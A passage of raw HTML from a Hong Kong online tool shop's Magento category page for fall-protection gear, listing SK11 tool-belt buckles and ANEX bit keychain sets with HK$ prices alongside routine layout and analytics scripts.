><span>水龍頭</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/faucet/kitchen-mixer" ><span>廚盆龍頭</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/basin-mixer" ><span>面盆龍頭</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/bath-mixer" ><span>浴缸龍頭</span></a></li><li  class="level2 nav-18-4-4 category-item last"><a href="https://www.makersoulhk.com/sanitary/faucet/shower" ><span>花灑龍頭</span></a></li></ul></li><li  class="level1 nav-18-5 category-item last"><a href="https://www.makersoulhk.com/sanitary/cabinet-basin" ><span>櫃盆</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top"><a href="https://www.makersoulhk.com/electronic-lock-safe-box"  class="level-top" ><span>電子鎖及電子夾萬</span></a></li><li  class="level0 nav-20 category-item level-top"><a href="https://www.makersoulhk.com/new-items"  class="level-top" ><span>新品上架</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://www.makersoulhk.com/jap-tool"  class="level-top" ><span>日本及海外代購產品</span></a></li><li  class="level0 nav-22 category-item level-top"><a href="https://www.makersoulhk.com/robot"  class="level-top" ><span>無人機及機械人</span></a></li><li  class="level0 nav-23 category-item last level-top"><a href="https://www.makersoulhk.com/commakerssary-tue"  class="level-top" ><span>匠人福利社</span></a></li>            </ul>
</nav>
<style>#html-body [data-pb-style=C3PDONP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=L7NMCN2]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C3PDONP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L7NMCN2" data-decoded="true"><ul class="header-bottom-block">
        <li class="highlight">
         <a href="/corporate">企業採購,免費產品示範及媒體製作合作</a>
        </li>
        <li>
            <a href="/makersoulhk_blog">大匠夫日誌</a>
        </li>
        <li>
            <a href="/training-courses">安全訓練/平安咭課程</a>
        </li>
     
       
    </ul></div></div></div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        帳戶                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        設置                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVtP19fX3N0b3JlPWhrX2Vu/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.makersoulhk.com/"
                   title="回到主頁">
                    主頁                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://www.makersoulhk.com/personal-protective-equipment"
                   title="">
                    個人防護及安全用品                </a>
                        </li>
                    <li class="item category270">
                            <strong>防墮設備</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makersoulhk.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.makersoulhk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","chatData","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makersoulhk.com\/page_cache\/block\/render\/id\/270\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_270","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/brand\/personal-protective-equipment\/fall-protection-item"},"versionCookieName":"private_content_version"}        }
    }
</script>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/brand\/personal-protective-equipment\/fall-protection-item","formKey":"zgLGMOC3SVPVFgwi","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">51</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">排序</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                位置            </option>
                    <option value="name"
                                >
                貨品名稱            </option>
                    <option value="price"
                                >
                價錢            </option>
                    <option value="brand"
                                >
                品牌            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3667"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/sac-tfa"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3667">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/s/a/sac-tfa-g_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x65E5;&#x672C;&#x20;SK11&#x20;&#x92C1;&#x88FD;&#x512A;&#x8CEA;&#x5DE5;&#x5177;&#x8170;&#x6263;&#x20;&#x28;&#x6DF1;&#x7070;&#x2F;&#x85CD;&#x8272;&#x29;&#x20;SAC-TFA-G&#x20;&#x2F;&#x20;SAC-TFA-E"/></span>
</span>
<style>.product-image-container-3667 {
    width: 300px;
}
.product-image-container-3667 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/sac-tfa">
                                日本 SK11 鋁製優質工具腰扣 (深灰/藍色) SAC-TFA-G / SAC-TFA-E                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3667" data-price-box="product-id-3667"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">低至</span>
        <span  id="product-price-3667"                data-price-amount="168"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$168.00</span></span>
        </span>
</span>


</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3667'] = {"item_id":"SK11 SAC-TFA","item_sku":"SK11 SAC-TFA","magento_sku":"SK11 SAC-TFA","magento_id":"3667","item_name":"\u65e5\u672c SK11 \u92c1\u88fd\u512a\u8cea\u5de5\u5177\u8170\u6263 (\u6df1\u7070\/\u85cd\u8272) SAC-TFA-G \/ SAC-TFA-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":168,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":0};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3667,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3667","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="SK11 SAC-TFA"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3667/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3667">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3670"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/sk11-sac-tfr"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3670">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/s/a/sac-tfr-b-1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x65E5;&#x672C;&#x20;SK11&#x20;&#x6D3B;&#x52D5;&#x5DE5;&#x5177;&#x8170;&#x6263;&#x20;&#x28;&#x9280;&#x9ED1;&#x2F;&#x9280;&#x85CD;&#x29;&#x20;SAC-TFR-S&#x20;&#x2F;&#x20;SAC-TFR-E"/></span>
</span>
<style>.product-image-container-3670 {
    width: 300px;
}
.product-image-container-3670 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3670");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3670  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/sk11-sac-tfr">
                                日本 SK11 活動工具腰扣 (銀黑/銀藍) SAC-TFR-S / SAC-TFR-E                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3670" data-price-box="product-id-3670"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">低至</span>
        <span  id="product-price-3670"                data-price-amount="178"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$178.00</span></span>
        </span>
</span>


</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3670'] = {"item_id":"SK11 SAC-TFR","item_sku":"SK11 SAC-TFR","magento_sku":"SK11 SAC-TFR","magento_id":"3670","item_name":"\u65e5\u672c SK11 \u6d3b\u52d5\u5de5\u5177\u8170\u6263 (\u9280\u9ed1\/\u9280\u85cd) SAC-TFR-S \/ SAC-TFR-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":1};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3670,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3670","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="SK11 SAC-TFR"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3670/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3670">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3913"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/anex-aqh-s1"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3913">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/a/q/aqh-s1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x65E5;&#x672C;&#x20;ANEX&#x20;&#x5B89;&#x529B;&#x58EB;&#x20;&#x6279;&#x5480;&#x5319;&#x6263;&#x5957;&#x88DD;&#x20;&#x28;&#x7D05;&#x8272;&#x9EC4;&#x8272;&#x7DA0;&#x8272;&#x29;"/></span>
</span>
<style>.product-image-container-3913 {
    width: 300px;
}
.product-image-container-3913 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3913");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3913  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/anex-aqh-s1">
                                日本 ANEX 安力士 批咀匙扣套裝 (紅色黄色綠色)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3913" data-price-box="product-id-3913">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3913"                data-price-amount="148"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$148.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3913'] = {"item_id":"ANEX AQH-S1","item_sku":"ANEX AQH-S1","magento_sku":"ANEX AQH-S1","magento_id":"3913","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u7d05\u8272\u9ec4\u8272\u7da0\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":2};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3913,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3913","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="ANEX AQH-S1"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3913/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3913">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3914"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/anex-aqh-s2"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3914">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/a/q/aqh-s2_2.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x65E5;&#x672C;&#x20;ANEX&#x20;&#x5B89;&#x529B;&#x58EB;&#x20;&#x6279;&#x5480;&#x5319;&#x6263;&#x5957;&#x88DD;&#x20;&#x28;&#x9752;&#x8272;&#x9ED1;&#x8272;&#x7D2B;&#x8272;&#x29;"/></span>
</span>
<style>.product-image-container-3914 {
    width: 300px;
}
.product-image-container-3914 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3914");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3914  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/anex-aqh-s2">
                                日本 ANEX 安力士 批咀匙扣套裝 (青色黑色紫色)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3914" data-price-box="product-id-3914">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3914"                data-price-amount="148"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$148.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3914'] = {"item_id":"ANEX AQH-S2","item_sku":"ANEX AQH-S2","magento_sku":"ANEX AQH-S2","magento_id":"3914","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u9752\u8272\u9ed1\u8272\u7d2b\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":3};
</script>

